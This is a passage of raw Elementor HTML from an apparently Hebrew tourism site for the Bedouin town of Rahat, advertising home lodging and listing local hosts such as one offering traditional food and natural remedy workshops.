				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M243.672 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.111 10.58-40.32 10.58-16.607 0-32.22-4.076-39.776-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.869 14.408 20.419 0 39.459-5.313 50.931-14.213a8.654 8.654 0 001.533-12.143zM393.802 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.11 10.58-40.32 10.58-16.606 0-32.219-4.076-39.775-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.868 14.408 20.419.001 39.459-5.313 50.931-14.213 3.776-2.93 4.463-8.368 1.533-12.143zM264.23 334.601c-24.338 0-44.138 19.8-44.138 44.138 0 24.338 19.8 44.137 44.138 44.137s44.138-19.799 44.138-44.137-19.8-44.138-44.138-44.138zm0 70.965c-14.793 0-26.828-12.035-26.828-26.827 0-14.793 12.034-26.828 26.828-26.828 14.793 0 26.828 12.035 26.828 26.828 0 14.792-12.035 26.827-26.828 26.827zM307.085 195.19c-2.07-4.309-7.24-6.127-11.548-4.059l-14.972 7.185 9.972-28.868a8.654 8.654 0 00-12.239-10.47L240.6 178.98a8.656 8.656 0 008.115 15.291L267 184.569l-9.567 27.697a8.654 8.654 0 0011.925 10.628l33.667-16.156a8.656 8.656 0 004.06-11.548z"></path><path d="M380.815 102.362a8.683 8.683 0 00-1.138-1.206c-1.8-1.543-6.617-2.73-9.683-1.071l-53.526 28.401a8.655 8.655 0 00-3.588 11.703c2.239 4.22 7.479 5.831 11.703 3.588l34.113-18.102-16.596 48.048a8.655 8.655 0 0012.013 10.586l47.836-23.629c15.379 29.058 23.552 61.609 23.552 95.32 0 112.538-91.556 204.094-204.094 204.094S17.31 368.539 17.31 256.001 108.867 51.905 221.405 51.905c25.945 0 51.223 4.801 75.125 14.268a8.65 8.65 0 0011.233-4.859 8.653 8.653 0 00-4.859-11.233c-25.941-10.275-53.361-15.486-81.499-15.486C99.321 34.595 0 133.917 0 256.001c0 122.083 99.321 221.404 221.405 221.404 122.083 0 221.404-99.321 221.404-221.404 0-57.647-22.014-112.17-61.994-153.639zm-15.474 57.096l12.097-35.025a204.61 204.61 0 0115.741 21.273l-27.838 13.752zM511.146 99.981c-2.069-4.31-7.241-6.124-11.548-4.059l-41.816 20.068 23.32-67.518a8.651 8.651 0 00-2.554-9.4 8.659 8.659 0 00-9.684-1.07l-67.758 35.953a8.655 8.655 0 008.115 15.291l48.347-25.652-22.916 66.347a8.654 8.654 0 0011.925 10.628l60.513-29.039c4.306-2.07 6.124-7.24 4.056-11.549z"></path><circle cx="329.178" cy="72.206" r="8.655"></circle></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							לינה ביתית						</span>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc2d561 elementor-hidden-phone ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="dc2d561" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">רוצים שגם העסק שלכם יופיע פה?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2876463 elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="2876463" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 302.816 302.816" style="enable-background:new 0 0 302.816 302.816;" xml:space="preserve"><path id="XMLID_6_" d="M298.423,152.996c-5.857-5.858-15.354-5.858-21.213,0l-35.137,35.136  c-5.871-59.78-50.15-111.403-112.001-123.706c-45.526-9.055-92.479,5.005-125.596,37.612c-5.903,5.813-5.977,15.31-0.165,21.213  c5.813,5.903,15.31,5.977,21.212,0.164c26.029-25.628,62.923-36.679,98.695-29.565c48.865,9.72,83.772,50.677,88.07,97.978  l-38.835-38.835c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l62.485,62.485  c2.929,2.929,6.768,4.393,10.606,4.393s7.678-1.464,10.607-4.393l62.483-62.482C304.281,168.352,304.281,158.854,298.423,152.996z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bbc2e09 elementor-widget__width-inherit elementor-align-justify elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-button" data-id="bbc2e09" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcyMjgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הרשמה ללינה ביתית</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b7521f" data-id="6b7521f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b60242c elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b60242c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">לינה ביתית</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03b41da ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="03b41da" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">על פי המסורת הבדואית האורח הוא כמו בן בית והאירוח הוא חלק מהחיים.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c0db8f5 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="c0db8f5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>אחרי יום של סיורים, אוכל טוב, טיולים והדרכות באזור, תוכלו למצוא מקום מפנק להניח את הראש. לבלות לילה במדבר, לראות את השקיעה המופלאה ואת אין-סוף הכוכבים.</p><p>ברהט תוכלו למצוא מקומות לינה ליחידים, משפחות או קבוצות. הלינה מתקיימת בבתים של אנשים, בחדרים ובאוהלים ומתאימה לכל כיס.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-788602e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="788602e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76fdb8e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-028f51d" data-id="028f51d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3623340 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="3623340" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--6199" data-queried-id="6699|WP_Post" data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;click&quot;,&quot;more_el&quot;:&quot;#lodmoe&quot;,&quot;query&quot;:{&quot;post_status&quot;:[&quot;publish&quot;],&quot;post_type&quot;:[&quot;business&quot;],&quot;posts_per_page&quot;:&quot;6&quot;,&quot;paged&quot;:&quot;1&quot;,&quot;ignore_sticky_posts&quot;:&quot;1&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;business-taxonomies&quot;,&quot;field&quot;:&quot;IN&quot;,&quot;terms&quot;:[&quot;201&quot;],&quot;operator&quot;:&quot;IN&quot;}],&quot;suppress_filters&quot;:false,&quot;jet_smart_filters&quot;:&quot;jet-engine\/default&quot;},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:6199,&quot;posts_num&quot;:6,&quot;columns&quot;:4,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0 \u05de\u05d9\u05d3\u05e2&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;lodmoe&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;business&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="6199" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-19562" data-post-id="19562" ><style type="text/css">.jet-listing-dynamic-post-19562 .elementor-element.elementor-element-c814a0e:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-19562 .elementor-element.elementor-element-c814a0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="6199" class="elementor elementor-6199" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c814a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c814a0e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-452f15c" data-id="452f15c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d3e13e ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="9d3e13e" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0223b29" data-id="0223b29" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/ecrahat.com\/business\/%d7%94%d7%90%d7%99%d7%a8%d7%95%d7%97-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99-%d7%a9%d7%9c-%d7%a0%d7%93%d7%90%d7%9c&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4bb8b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4d4bb8b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">האירוח האותנטי של נדאל</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7590" data-post-id="7590" ><style type="text/css">.jet-listing-dynamic-post-7590 .elementor-element.elementor-element-c814a0e:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-7590 .elementor-element.elementor-element-c814a0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-434-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="6199" class="elementor elementor-6199" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c814a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c814a0e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-452f15c" data-id="452f15c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d3e13e ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="9d3e13e" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0223b29" data-id="0223b29" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/ecrahat.com\/business\/%d7%92%d7%9e%d7%9c%d7%90%d7%aa-%d7%90%d7%91%d7%95-%d7%9e%d7%95%d7%a1%d7%90&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4bb8b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4d4bb8b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ג'מלאת אבו מוסא</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f277137 elementor-widget-tablet__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f277137" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							אוכל מסורתי וסדנאות רוקחות טבעית						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7601" data-post-id="7601" ><style type="text/css">.jet-listing-dynamic-post-7601 .elementor-element.elementor-element-c814a0e:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-7601 .elementor-element.elementor-element-c814a0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-378-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="6199" class="elementor elementor-6199" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c814a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c814a0e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&